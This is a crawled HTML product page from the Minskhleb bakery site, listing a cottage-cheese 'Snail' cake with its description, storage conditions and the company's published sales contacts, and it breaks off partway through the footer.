

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.minskhleb.by/products/impotrozamaschenie/7903/
body_size: 20323
content:
<!DOCTYPE html>
    <html xmlns="http://www.w3.org/1999/xhtml">
    <head>
<!-- Google tag (gtag.js) -->
<meta name="yandex-verification" content="e70f2fc3aff39b70" />
<meta name="google-site-verification" content="xyvixM_LDZTF_PnHiE8E7dmozBKqD_47rJgLKLKs0U4" />
<!-- Google Tag Manager -->
<!-- End Google Tag Manager -->
        <title>Кекс &quot;Улитка&quot; с творогом 0.2 купить в Минске</title>
                <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta name="HandheldFriendly" content="true" />
        <meta name="yes" content="yes" />
        <meta name="apple-mobile-web-app-status-bar-style" content="black" />
        <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Купить продукцию от Минскхлеброма - 'Кекс &amp;quot;Улитка&amp;quot; с творогом 0.2' - оптом или в розницу в Минске. Цены по тел. 8(017)203-93-50. Звоните!" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/our_shop/page_a89341d4a5c16f265751e01a427fda61/page_a89341d4a5c16f265751e01a427fda61_v1.css?169763465834273" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/our_shop/template_93492c4d8c19c1d46f9791c55f42a2d0/template_93492c4d8c19c1d46f9791c55f42a2d0_v1.css?1747146132585662" type="text/css"  data-template-style="true" rel="stylesheet" />







<link rel="shortcut icon" href="/include/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/include/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/include/favicon_72.png" />



<link rel="canonical" href="/products/impotrozamaschenie/7903/" />
                                <!--[if gte IE 9]>
        <style type="text/css">.basket_button, .button30, .icon {
            filter: none;
        }</style><![endif]-->
        <link href='//fonts.googleapis.com/css?family=Ubuntu:400,500,700,400italic&subset=latin,cyrillic'
              rel='stylesheet' type='text/css'>
        <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic&subset=latin,cyrillic-ext,latin-ext,cyrillic'
              rel='stylesheet' type='text/css'>
        <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" rel="stylesheet">
                    			                                        				                    </head>
<body id="main"
      class="     ">
        <div id="panel"></div>

				<!--'start_frame_cache_options-block'-->
				
		<!--'end_frame_cache_options-block'-->
		<div class="wrapper  h_color_white m_color_none  basket_normal head_type_1 banner_auto">
    <div class="header_wrap ">
                    <div class="top-h-row">
                <div class="wrapper_inner">
                    <div class='header__logo'>
                        <a class="header_logo_img" href="/">  
<!-- <img alt="логотип Минскхлебпром" src="/upload/logonew.png" title="Знатны пачастунак">  --><!-- ОСНОВНОЙ ЛОГОТИП -->

<img alt="логотип Минскхлебпром" src="/upload/logonew3.png" title="Знатны пачастунак"> 

  
  
  
   </a> <span class="header_logo_text">  </span>                    </div>
					                    <div class="content_menu">
                        <div class="main-nav">
    <ul class="adaptive">
		<li class="menu_opener"><i class="icon"></i></li>
	</ul>
	<ul class="menu full">
					<li  >
				<a href="/enterprise/"><span>О предприятии</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/enterprise/kup/">КУП Минскхлебпром</a>
                                                            <a  href="/enterprise/mechanic_factory/">Ремонтно-механический завод</a>
                                                            <a  href="/enterprise/politika-predpriyatiya/">Политика предприятия</a>
                                                            <a  href="/enterprise/novosti/">Новости</a>
                                                            <a  href="/enterprise/obshchestvennye-obedineniya/">Общественные объединения</a>
                                                            <a  href="/enterprise/praktika-dlya-studentov/">Практика для студентов</a>
                                                            <a  href="/administrativnye-protsedury/">Административные процедуры</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/enterprise/novosti/"><span>Новости</span></a>
                			</li>

					<li  >
				<a href="/products/"><span>Продукция</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/products/hleb/"> Хлеба</a>
                                                            <a  href="/products/hlebobulochnye-izdeliya/">Хлебобулочные изделия</a>
                                                            <a  href="/products/sladosti-muchnye/">Сладости мучные</a>
                                                            <a  href="/products/suharno-baranochnye-izdeliya/">Сухарнобараночные изделия</a>
                                                            <a  href="/products/pryaniki-i-pechene/">Пряники и печенье</a>
                                                            <a  href="/products/torty-i-pirozhnye/">Торты и пирожные</a>
                                                            <a  href="/products/zamorozhennaya-produkciya/">Замороженная продукция</a>
                                                            <a class="current" href="/products/impotrozamaschenie/">Импортозамещение</a>
                                                            <a  href="/products/torty-na-zakaz/">Торты на заказ</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/clients/"><span>Сотрудничество</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/clients/sotrudnichestvo/">Сотрудничество</a>
                                                            <a  href="/clients/stol_zakazov/">Стол заказов</a>
                                                            <a  href="/clients/elektronnye_zajavki/">Электронные заявки</a>
                                                            <a  href="/clients/dostavka-gruzov-iz-rf/">Доставка грузов в РФ</a>
                                                            <a  href="/clients/requisites/">Реквизиты предприятия</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/consumer/"><span>Потребителям</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/consumer/shops/">Фирменные магазины</a>
                                                    </div>
                    </div>
                			</li>

					<li  >
				<a href="/ekskursiya/"><span>Экскурсия</span></a>
                			</li>

					<li  >
				<a href="/enterprise/vacancy/"><span>Вакансии</span></a>
                			</li>

					<li  >
				<a href="/contacts/"><span>Контакты</span></a>
                                    <div class="child submenu">
                                                <div class="child_wrapp">
                                                            <a  href="/contacts/">Контакты</a>
                                                            <a  href="/contacts/shedule/">График приема</a>
                                                            <a  href="/contacts/elektronnye-obrashcheniya/">Электронные обращения</a>
                                                            <a  href="/contacts/rekvizity/">Реквизиты предприятия</a>
                                                            <a  href="/enterprise/kup/plan-ideologicheskoy-raboty">План идеологической работы</a>
                                                    </div>
                    </div>
                			</li>

			</ul>
</div>
	                    </div>
                    <div class="lang-block">
                        <a class="online_shop" href="https://tortiki.by" target="_blank">
                        <svg width="20" height="18" viewBox="0 0 20 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M15.3845 15.9232C15.3845 16.3481 15.5352 16.7105 15.8354 17.0108C16.1357 17.3113 16.4984 17.4617 16.9234 17.4617C17.3478 17.4617 17.7106 17.3113 18.0108 17.0108C18.3114 16.7105 18.4617 16.3481 18.4617 15.9232C18.4617 15.4984 18.3115 15.1359 18.0108 14.8354C17.7106 14.5351 17.3478 14.3848 16.9234 14.3848C16.4984 14.3848 16.1357 14.5351 15.8354 14.8354C15.5352 15.1359 15.3845 15.4984 15.3845 15.9232Z" fill="#fff"/>
                            <path d="M19.7716 2.30505C19.6193 2.15278 19.4391 2.07662 19.2307 2.07662H4.7957C4.78757 2.02059 4.76956 1.9185 4.74152 1.77028C4.71348 1.62197 4.69151 1.50384 4.67547 1.4156C4.65934 1.32775 4.62946 1.22149 4.58529 1.0973C4.54122 0.973031 4.48914 0.874775 4.42907 0.80283C4.36908 0.730506 4.28897 0.66858 4.18878 0.616337C4.08867 0.564431 3.97441 0.53833 3.84627 0.53833H0.76938C0.560911 0.53833 0.380648 0.614611 0.228423 0.766668C0.076155 0.918894 0 1.09928 0 1.30758C0 1.51588 0.076155 1.69619 0.228423 1.84841C0.380775 2.00068 0.56108 2.07675 0.76938 2.07675H3.22103L5.34832 11.9687C5.3324 12.0007 5.25027 12.1528 5.10196 12.4254C4.95373 12.698 4.83557 12.9362 4.7475 13.1405C4.65939 13.3451 4.61531 13.5033 4.61531 13.6154C4.61531 13.8237 4.69146 14.004 4.84365 14.1565C4.99608 14.3083 5.17631 14.3847 5.38465 14.3847H6.15386H16.9231H17.6919C17.9002 14.3847 18.0805 14.3083 18.2327 14.1565C18.3851 14.004 18.4612 13.8237 18.4612 13.6154C18.4612 13.407 18.3851 13.2267 18.2327 13.0745C18.0805 12.9224 17.9002 12.846 17.6919 12.846H6.63445C6.82683 12.4613 6.92299 12.2052 6.92299 12.077C6.92299 11.9966 6.91297 11.9084 6.89289 11.8125C6.87281 11.7165 6.84881 11.6102 6.82077 11.4938C6.79269 11.378 6.77476 11.2918 6.76676 11.2357L19.3152 9.76935C19.5152 9.74515 19.6796 9.65931 19.8078 9.51087C19.9361 9.36277 20 9.19253 20 9.0001V2.84613C19.9999 2.63783 19.924 2.45752 19.7716 2.30505Z" fill="#fff"/>
                            <path d="M4.61523 15.9232C4.61523 16.3481 4.7654 16.7105 5.06593 17.0108C5.36655 17.3113 5.72897 17.4617 6.15378 17.4617C6.57834 17.4617 6.94097 17.3113 7.24138 17.0108C7.54192 16.7105 7.69225 16.3481 7.69225 15.9232C7.69225 15.4984 7.54204 15.1359 7.24138 14.8354C6.94093 14.5351 6.57834 14.3848 6.15378 14.3848C5.72902 14.3848 5.36639 14.5351 5.06593 14.8354C4.76557 15.1359 4.61523 15.4984 4.61523 15.9232Z" fill="#fff"/>
                            </svg>
                            <span>Онлайн-магазин</span></a>
                        <div class="header_social">
                            <a target="_blank" href="https://www.instagram.com/minskhleb_by/">
                               <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M19.4708 7.98132H10.5295C9.10228 7.98132 7.94116 9.14245 7.94116 10.5696V19.511C7.94116 20.9382 9.10228 22.0996 10.5295 22.0996H19.4708C20.898 22.0996 22.0595 20.9385 22.0595 19.511V10.5696C22.0595 9.14245 20.8983 7.98132 19.4708 7.98132ZM15.0001 19.6881C12.4376 19.6881 10.3526 17.6032 10.3526 15.0403C10.3526 12.4777 12.4376 10.3928 15.0001 10.3928C17.563 10.3928 19.648 12.4777 19.648 15.0403C19.648 17.6029 17.5627 19.6881 15.0001 19.6881ZM19.7974 11.3537C19.1907 11.3537 18.6974 10.8604 18.6974 10.2541C18.6974 9.6478 19.1907 9.15448 19.7974 9.15448C20.4037 9.15448 20.897 9.6478 20.897 10.2541C20.897 10.8604 20.4037 11.3537 19.7974 11.3537Z" fill="url(#paint0_linear)"/>
									<path d="M14.9998 12.3568C13.5205 12.3568 12.3159 13.5607 12.3159 15.04C12.3159 16.52 13.5205 17.7242 14.9998 17.7242C16.4798 17.7242 17.6834 16.52 17.6834 15.04C17.6834 13.5611 16.4794 12.3568 14.9998 12.3568Z" fill="url(#paint1_linear)"/>
									<path d="M15 0C6.71606 0 0 6.71606 0 15C0 23.2839 6.71606 30 15 30C23.2839 30 30 23.2839 30 15C30 6.71606 23.2839 0 15 0ZM24.0229 19.5111C24.0229 22.0215 21.9811 24.0634 19.4707 24.0634H10.5293C8.01923 24.0634 5.97707 22.0215 5.97707 19.5111V10.5698C5.97707 8.05967 8.01923 6.01751 10.5293 6.01751H19.4707C21.9811 6.01751 24.0229 8.05967 24.0229 10.5698V19.5111Z" fill="url(#paint2_linear)"/>
									<defs>
									<linearGradient id="paint0_linear" x1="5.00012" y1="25.0727" x2="25.8713" y2="6.99954" gradientUnits="userSpaceOnUse">
									<stop stop-color="#FFDD55"/>
									<stop offset="0.5" stop-color="#FF543E"/>
									<stop offset="1" stop-color="#C837AB"/>
									</linearGradient>
									<linearGradient id="paint1_linear" x1="12.6763" y1="17.3746" x2="17.6496" y2="13.0694" gradientUnits="userSpaceOnUse">
									<stop stop-color="#FFDD55"/>
									<stop offset="0.5" stop-color="#FF543E"/>
									<stop offset="1" stop-color="#C837AB"/>
									</linearGradient>
									<linearGradient id="paint2_linear" x1="2.01425" y1="28.0455" x2="29.8113" y2="3.98276" gradientUnits="userSpaceOnUse">
									<stop stop-color="#FFDD55"/>
									<stop offset="0.5" stop-color="#FF543E"/>
									<stop offset="1" stop-color="#C837AB"/>
									</linearGradient>
									</defs>
								</svg>
                            </a>
                            <!-- <a target="_blank" href="https://ok.ru/profile/578608480126">
                                <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M15.014 12.4318C16.4463 12.4266 17.5871 11.276 17.5819 9.84059C17.5767 8.40458 16.4334 7.26197 15.0005 7.26074C13.5556 7.25921 12.4016 8.42299 12.4127 9.87189C12.4234 11.3021 13.5771 12.437 15.014 12.4318Z" fill="#E98328"/>
                                    <path d="M15 0C6.7157 0 0 6.71601 0 15C0 23.284 6.7157 30 15 30C23.2843 30 30 23.284 30 15C30 6.71601 23.2843 0 15 0ZM15.0215 4.56153C17.9432 4.56951 20.2883 6.95939 20.2732 9.91335C20.2585 12.7992 17.8751 15.1381 14.9583 15.1283C12.0712 15.1185 9.70343 12.7249 9.72061 9.83325C9.73688 6.90997 12.1059 4.55356 15.0215 4.56153ZM20.9392 17.2042C20.2932 17.8674 19.5155 18.3474 18.6519 18.6823C17.8355 18.9987 16.9409 19.158 16.0551 19.2641C16.1893 19.4096 16.2522 19.4811 16.3357 19.5646C17.5375 20.7729 18.7452 21.975 19.943 23.1867C20.3512 23.5998 20.4362 24.1117 20.2116 24.5914C19.9663 25.1162 19.4161 25.4612 18.8762 25.424C18.5343 25.4004 18.2676 25.2307 18.031 24.9922C17.1238 24.0795 16.1994 23.183 15.3112 22.2531C15.0519 21.9824 14.9279 22.034 14.6992 22.2691C13.7868 23.2088 12.8593 24.1335 11.9266 25.0533C11.5077 25.4664 11.0093 25.5413 10.5232 25.305C10.0066 25.0551 9.67826 24.5276 9.70343 23.9969C9.72123 23.6391 9.89739 23.3647 10.1435 23.1198C11.3334 21.9324 12.5196 20.7413 13.7061 19.5511C13.785 19.4722 13.858 19.3884 13.9725 19.2657C12.3542 19.0966 10.8948 18.6982 9.64542 17.7213C9.49013 17.5998 9.33023 17.4826 9.18905 17.3463C8.64184 16.8212 8.58691 16.2193 9.01933 15.6C9.38977 15.0697 10.0109 14.9279 10.657 15.2326C10.7822 15.2913 10.9013 15.3655 11.0154 15.4441C13.3436 17.044 16.5422 17.0879 18.8796 15.5156C19.111 15.3388 19.3587 15.1933 19.6456 15.12C20.203 14.9764 20.7235 15.1817 21.0224 15.6697C21.3646 16.2273 21.3606 16.7712 20.9392 17.2042Z" fill="#E98328"/>
                                </svg>

                            </a> -->
                        </div>  
                        <span class='header__eye'><a href="?special_version=Y">
                                <img alt="логотип Минскхлебпром" src="/include/eye-hleb.svg" title="">
                               <!--  <span>Версия для слабовидящих</span> -->
                            </a>
                        </span>

                        <style>
                            .header__lang a {padding: 0 3px;}
                        </style>
                         <select name="lang" id="desktop_lang" onchange="top.location.href = this.options[this.selectedIndex].value;">
                            <option value="/">RU</option>
                            <option value="//www.minskhleb.by/by/">BY</option>
                            <option value="//www.minskhleb.by/en/">EN</option>
                            <option value="//www.minskhleb.by/cn/">汉语</option>
                        </select>
                        <!-- <div class='header__lang'>
                            <a class='header__lang__item header__lang__item_ru active' href='/' data-href="/" data-google-lang="ru">RU</a>
                            <div class="lang-dash"></div>
                                                        <a class='header__lang__item header__lang__item_eng' href='//www.minskhleb.by/by/' >BY</a>
                            <div class="lang-dash"></div>
                            <a class='header__lang__item header__lang__item_eng' href='//www.minskhleb.by/en/' data-google-lang="en">EN</a>
                            <div class="lang-dash"></div>
                            <a class='header__lang__item header__lang__item_eng' href='//www.minskhleb.by/cn/' data-google-lang="zh">汉语</a>
                        </div> -->
                         <!-- <select name="lang" id="mob_lang" onchange="top.location.href = this.options[this.selectedIndex].value;">
                        	<option value="/">RU</option>
                        	<option value="#">BY</option>
                        	<option value="//www.minskhleb.by/en/">EN</option>
                        	<option value="//www.minskhleb.by/cn/">汉语</option>
                        </select> -->

                                                <div class='header__search'>
                            <!-- Search Block --><ul class="nav navbar-nav navbar-border-bottom navbar-right list-unstyled hidden-xs hidden-sm"><li><i class="search fa search-btn lupa"></i><div class="search-open"><form action="/search/"><div class="input-group animated fadeInDown"><input type="text" name="q" class="form-control" placeholder="Поиск"><span class="input-group-btn"><button class="btn btn-primary" name="s" type="submit">Искать</button></span></div></form></div></li></ul><!-- End Search Block -->


                        </div>
                    </div>
                                        <div class="h-user-block" id="personal_block">
                        <div class="form_mobile_block">
                            <div class="search_middle_block"></div>
                        </div>
                                            </div>
                    <div class="clearfix"></div>
                </div>
            </div>
                                        </div>
    <div class="wrapper_inner not_main_wrapper">

         <div class="main_title products">
             <h1 class="main_title-heading">Кекс &quot;Улитка&quot; с творогом 0.2</h1>
         </div>
        <section class="middle">
            <div class="container">
                                  

                    <div id="content" class="products">
    	   <div class="right_block">
        <div class="catalog_detail">
   
	<div class="absolute_box">
    

   <div class='product-img__ctrl ds n2'>
                    <span>
                      Хлебозавод  №3                    </span>
            </div>
     <div class="iblock sh">
                <div class="share_wrapp">
	<div class="text button transparent">Поделиться</div>
	<div class="yashare-auto-init shares" data-yashareL10n="ru" data-yashareType="none" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir"></div> 
</div>
            </div>
</div>
<div class="wrapper_inner">
<div class="item_main_info noffer" id="">
    <div class="img_wrapper">
        <div class="stickers">
                     
        </div>
        <div class="item_slider">
                        <div class="slides">
                                                                        <li id="photo-0">
                                                                    <a href="/upload/iblock/9b1/0xr90ibvelca0aqjx8914t62wc78yyif.png" rel="item_slider"                                       class="fancy">
                                        <img border="0" src="/upload/resize_cache/iblock/9b1/500_340_140cd750bba9870f18aada2478b24840a/0xr90ibvelca0aqjx8914t62wc78yyif.png"
                                             alt="Кекс &quot;Улитка&quot; с творогом 0.2" title="Кекс &quot;Улитка&quot; с творогом 0.2"/>
                                    </a>
                                                            </li>
                                    </div>
        </div>
            </div>
						<div class="right-info">
						
							
														<div class="col col-md-12 brcrtitle">
					              <div class="ttl"></div>
				            </div>
							
	                        <div class="props_list">
									<div class="prod_detail prod_nutrition-value">
										<div class='product-table__title'>
											Пищевая ценность (100 г)
										</div>
										<div>
                                            Белки:                                            <br/>
                                            Жиры:                                            <br/>
                                            Углеводы:                                            <br/>
											Энергетическая ценность:                                            										</div>
									</div>
		
									                                        <div  class="prod_detail prod_storage">
                                            <div class='product-table__title'>
                                                Условия хранения
                                            </div>
                                            <div colspan="2">
                                                Хранить при температуре от 15°С до 21 °С и относительной влажности воздуха не более 75%.                                            </div>
                                        </div>
                                    									
							</div>
						</div>
	
	
	
<!--     <div class="right_info">
        <div class="info_item">
                                            </div>
        <div class="element_detail_text wrap_md">
            <div style="position: relative; float: right; margin-bottom: -86px;">
                <img src="/include/Image_Barcode2-master/barcode_img.php?num=&type=ean13&imgtype=png"
                     alt="PNG: "
                     title="PNG: "/>
            </div>
            <table class='product-table'>
                <col class='col'>
                <col class='col'>
                                                                                <tr>
                    <td class='product-table__title'>
                        Склад:
                    </td>
                    <td>
                        пр. Партизанский, 97                    </td>
                </tr>
                <tr>
                    <td class='product-table__title'>
                        Возможность доставки:
                    </td>
                    <td>
                                                    нет
                                            </td>
                </tr>
                                                                                                                                                </table>
        </div>
        <div class='product-item__params__ii cols__i'>
            <table class='product-table'>
                <col class='col1'>
                <col class='col2'>
                <tr>
                    <td class='product-table__title display-block'>
                        Описание продукта:
                    </td>
                    <td class="display-block">
                        Сладкий творожный кекс из муки высшего сорта с легким ароматом ванили. Поверхность украшена сырцовой глазурью и посыпана кокосовой стружкой.                    </td>
                </tr>
                                                                </table>
        </div>
        <div class="element_detail_text wrap_md">
           
            <div class="iblock price_txt">
                            </div>
        </div>
    </div> -->
    <div class="clearleft"></div>

                    </div>

</div>

<div class="tabs_section">
    <!-- <ul class="tabs1 main_tabs1 tabs-head">
                                    <li class=" current">
                <span>Характеристики</span>
            </li>
                                                            </ul> -->
    <ul class="tabs_content tabs-body">
                                                    <li class=" current">
                                                                                                        <div class="iblock char_block wide">
                                <div class="props_list">
                                                                        <col class='col1'>
                                    <col class='col2'>
                                                                    
                                                                            <div class="prod_detail prod_description">
                                            <div class='product-table__title'>
                                                Описание продукта
                                            </div>
                                            <div>
                                                Сладкий творожный кекс из муки высшего сорта с легким ароматом ванили. Поверхность украшена сырцовой глазурью и посыпана кокосовой стружкой.                                            </div>
                                        </div>
                                                                       
                                                                    </div>
                            </div>
                                                                                                                                </li>
        
        
        
        
        
        
            </ul>
</div>

			
		
	
	
	<div class="wrapper_inner"> <a class="detailback" href="/products/impotrozamaschenie"><i class="fa fa-angle-left"></i><span>Назад к списку</span></a></div>
	
</div>
<div class="clearfix"></div>




<div class="detail_footer">
	<!--'start_frame_cache_rJCt68'--><!--'end_frame_cache_rJCt68'--></div><style>
.menu-section{
	float:none!important;
	display:block;
	margin-left: 0px!important;
}
</style>
                             
																	</div>
						</div>
					</section>
				</div>
					</div>		        
		<footer id="footer" >
			<div class="footer_inner">
				<div class="wrapper_inner">
					<div class="footer_top">
						<div class="wrap_md">
													</div>
					</div>
					<div class="footer_bottom">
						<div class="wrap_md">
						<div >
							<div class="footer_flex">
								<div class="md-50">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<p class="small_title">
	 Управление КУП «Минскхлебпром»:
</p>
<div class="main_footer_contacts">
	<div>
		<p>
 <b>Приёмная:</b> <a href="tel:+375173886453"><span style="color: #0000ff;">+375 (17)<span style="color: #0000ff;">&nbsp;</span></span></a><span style="color: #0000ff;">388</span><span style="color: #0000ff;"><span style="color: #0000ff;">&nbsp;64 </span><span style="color: #0000ff;">40</span></span>
		</p>
		<p>
 <span style="color: #0000ff;"><b><span style="color: #000000;">Факс:</span></b> +375 (17) 388 64 53</span>
		</p>
		<p>
 <b>Маркетинг и сбыт:</b>
		</p>
		<p>
			 Тел.: <a href="tel:+375173886431"><span style="color: #0000ff;">+375 (17) 388 64 31</span></a> (33/35) <br>
			 Моб.тел.: <a href="tel:+375296259923"><span style="color: #0000ff;">+375 (29) 625 99 23</span> </a> <br>
 <a href="tel:+375296259923"> <b>E-mail:</b> </a><a href="mailto:sbyt@minskhleb.by">sbythleb@minskhleb.by</a>
		</p>
		<p>
 <b>Горячая линия:</b>
		</p>
		<p>
 <b><a href="https://docs.google.com/forms/d/e/1FAIpQLSefIbwdEfAbX_SqMty20DOYUKmRN14lyG8wduSXRowDKWiSwA/viewform"><span style="color: #123c69;">АНКЕТИРОВАНИЕ ПОТРЕБИТЕЛЯ</span></a></b><br>
			 Тел.: <a href="tel:+375173886484"><span style="color: #0000ff;">+375 (17) 388 64 84</span></a><br>
			 Время работы: пн-чт с 08:45 до 17:30, пт с 08:45 до 16:40. <br>
			 Выходные: сб-вс.
		</p>
	</div>
</div>
 <br>
									   </div>
									</div>
								</div>	
								<div class="md-50">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<!-- <p class="bold-head">По вопросам приобретения продукции:</p>
<h4><span>Хлебозавод №2</span></h4>
<p><b>Приёмная:</b> <a href="tel:+375173570526">+375 (17) 357-05-26</a></p>
<p><b>Стол заказов:</b> <a href="tel:+375173887763">+375 (17) 388-77-63</a></p>
<p><b>Диспетчер:</b><a href="tel:+375173887764"> +375 (17) 388-77-64</a></p>
<h4 class="hleb3"><span>Хлебозавод №3</span></h4>
<p><b>Приёмная:</b> <a href="tel:+375172827593 ">+375 (17) 282-75-93 </a></p>
<p><b>Стол заказов:</b> <a href="tel:+375173887768">+375 (17) 388-77-68</a></p>
<p><b>Диспетчер:</b> <a href="tel:+375173887769">+375 (17) 388-77-69</a></p>

 -->
<p class="small_title">
	 По вопросам приобретения продукции:
</p>
<div id="branches">
	<ul>
		<li>
		<p>
			 ХЛЕБОЗАВОД
		</p>
 </li>
		<li><a href="#branch-1">№2</a></li>
		<li><a href="#branch-2">№3</a></li>
		<li><a href="#branch-3">№2 ПП</a></li>
		<li><a href="#branch-4">№5</a></li>
		<li><a href="#branch-5">№6</a></li>
		<li><a href="#branch-6">Автомат</a></li>
	</ul>
	<div id="branch-1">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375173570526">+375 (17) 357 05 26</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173887764">+375 (17) 388 77 64</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173887763">+375 (17) 388 77 63</a>
			</p>
			<p>
				 Специалисты:&nbsp;<a href="tel:+375173886472">+375 (17) 388 64 72</a>,&nbsp;<a href="tel:+375173886473">+375 (17) 388 64 73</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375445657075">+375 (44) 565 70 75</a><br>
				 Оксана Владимировна
			</p>
		</div>
	</div>
	<div id="branch-2">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375172827593">+375 (17) 282 75 93</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375172724481">+375 (17) 272 44 81</a>,&nbsp;<a href="tel:+375296304007">+375 (29) 630 40 07</a>
			</p>
			<p>
				 Стол заказов для юридических лиц: <a href="tel:+375172150284">+375 (17) 215 02 84</a>
			</p>
			<p>
				 Специалисты:<a href="tel:+375296376279">+375 (29) 637 62 79</a>,&nbsp;<a href="tel:+375296376248">+375 (29) 637 62 48</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375291573226">+375 (29) 157 32 26</a><br>
				 Наталья Сергеевна
			</p>
		</div>
	</div>
	<div id="branch-3">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375172707700">+375 (17) 270 77 00</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173752485">+375 (17) 375 24 85</a>,&nbsp;<a href="tel:+375296678074">+375 (29) 667 80 74</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173887770">+375 (17) 388 77 70</a>
			</p>
		</div>
	</div>
	<div id="branch-4">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375173787556">+375 (17) 378 75 56</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173887733">+375 (17) 388 77 33</a>,&nbsp;<a href="tel:+375445929124">+375 (44) 592 91 24</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375172420425"> +375 (17) 242 04 25</a>
			</p>
			<p>
				 Специалисты:&nbsp;<a href="tel:+375173887772">+375 (17) 388 77 72</a>,&nbsp;<a href="tel:+375173735431">+375 (17) 373 54 31</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375447973296">+375 (44) 797 32 96</a><br>
				 Андрей Николаевич
			</p>
		</div>
	</div>
	<div id="branch-5">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375172723201">+375 (17) 272 32 01</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173561555">+375 (17) 356 15 55</a>,&nbsp;<a href="tel:+375293646990">+375 (29) 364 69 90</a>,&nbsp;<a href="tel:+375173887776">+375 (17) 388 77 76</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173887775">+375 (17) 388 77 75</a>
			</p>
			<p>
				 Начальник сбыта: <a href="tel:+375296079520">+375 (29) 607 95 20</a><br>
				 Инна Николаевна
			</p>
		</div>
	</div>
	<div id="branch-6">
		<div class="branches_flex">
			<p>
				 Приёмная: <a href="tel:+375173530042">+375 (17) 353&nbsp;00 42</a>
			</p>
			<p>
				 Диспетчер: <a href="tel:+375173973239">+375 (17) 397 32 39</a>
			</p>
			<p>
				 Стол заказов: <a href="tel:+375173381665">+375 (17) 338 16 65</a>
			</p>
			<p>
				 Специалисты:&nbsp;<a href="tel:+375173613115">+375 (17) 361 31 15</a>,&nbsp;<a href="tel:+375173953329">+375 (17) 395 33 29</a>,&nbsp;<a href="tel:+375173614147">+375 (17) 361 41 47</a><br>
 <a href="tel:+375173601016">+375 (17) 360 10 16</a>,&nbsp;<a href="tel:+375173881665">+375 (17) 388 16 65</a>,&nbsp;<a href="tel:+375172218188">+375 (17) 221 81 88</a>,&nbsp;<a href="tel:+375173589857">+375 (17) 358 98 57</a>
			</p>
			<p>
				 Начальник сбыта:&nbsp;<a href="tel:+375292444501">+375 (29) 244 45 01</a><br>
				 Дарья Ивановна
			</p>
		</div>
	</div>
</div>
									   </div>
									</div>
								</div>
							</div>
								<!-- <div class="md-25">
									<div class="phones__i">
										 <i class="icon icon_phone"></i>
										<div class="phones__numbers">
										<h4 class="hleb4">Хлебозавод №4</h4>
<p>
 <b>Приёмная:</b> <a href="tel:+375172707700">+375 17-270-77-00</a>
</p>
<p>
 <b>Стол заказов:</b> <a href="tel:+375173887770"> +375 17 388-77-70</a>
</p>
<p>
 <b>Диспетчер:</b> <a href="tel:+375173887771">+375 17 375-24-85</a>
</p>
<h4>Хлебозавод №5</h4>
<p>
 <b> Приёмная:</b> <a href="tel:+375173697556">+375 17 369-75-56</a>
</p>
<p>
